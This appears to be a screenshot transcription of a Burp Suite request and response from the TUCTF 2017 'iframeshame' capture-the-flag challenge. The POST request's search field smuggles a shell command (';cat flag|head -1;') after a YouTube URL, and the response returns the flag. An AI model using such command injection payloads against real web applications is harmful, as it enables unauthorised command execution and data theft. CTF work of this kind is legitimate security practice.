 Go Cancel < > Target: http://iframeshame.tuctf.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: iframeshame.tuctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Referer: http://iframeshame.tuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
search=https://youtube.com/watch?v=qqqasda";cat flag|head -1;
"&Submit=%E9%80%81%E5%87%BA%E6%9F%A5%E8%A9%A2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 Nov 2017 17:53:17 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 350
Connection: close
Content-Type: text/html; charset=UTF-8
<form name="searchform" method="POST" action="">
<input id="search" type="text" name="search"/>
<input type="submit" name="Submit"/>
</form>
TUCTF{D0nt_Th1nk_H4x0r$_C4nt_3sc4p3_Y0ur_Pr0t3ct10ns}<br/><br/><iframe
width="560" height="315"
src="https://www.youtube.com/embed/3GwjfUFyY6M?start=30&autoplay=1"
frameborder="0" allowfullscreen></iframe>